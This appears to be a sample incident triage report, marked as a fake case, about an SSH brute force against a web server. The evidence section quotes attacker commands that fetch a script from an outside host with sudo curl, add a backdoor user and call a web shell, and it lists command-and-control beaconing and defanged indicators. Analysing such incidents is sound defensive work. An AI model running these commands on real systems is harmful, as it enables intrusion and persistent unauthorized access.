 Incident triage report: SSH brute force leading to
compromise of web01
Case ID INC-FAKE-001 Analyst Sujith Kumar
Created 2026-10-28 04:00 UTC Verdict True positive
Severity CRITICAL
Summary
203.0.113.45 made 22 failed SSH logins against web01 within a few minutes (including several non-existent usernames),
then logged in successfully as 'deploy'. Shortly afterwards the account ran curl and useradd through sudo, a web shell was
requested from the same IP, and web01 began beaconing to 198.51.100.77 on port 4444. Both IPs are on the local blocklist.
A separate phishing email, a password spray and a distributed attack on 'admin' were also detected.
Evidence
• Brute force with success - A successful login for 'deploy' from the same IP followed at 2026-10-28T02:17:28Z. The
attacker may now have a valid account.
• Suspicious privileged commands - sudo curl http://198.51.100.77/x.sh and sudo useradd support2 by user deploy
• Web shell - GET /uploads/shell.php?cmd=id from the attacker IP
• Command-and-control beaconing - 6 outbound connections to 198.51.100.77:4444 about 5 minutes apart
• Phishing email - 02_phish_paypal_lookalike.eml scored 100/100 (CRITICAL)
Indicators of compromise (defanged)
Type Indicator
ip 192[.]0[.]2[.]60
ip 198[.]51[.]100[.]200
ip 198[.]51[.]100[.]77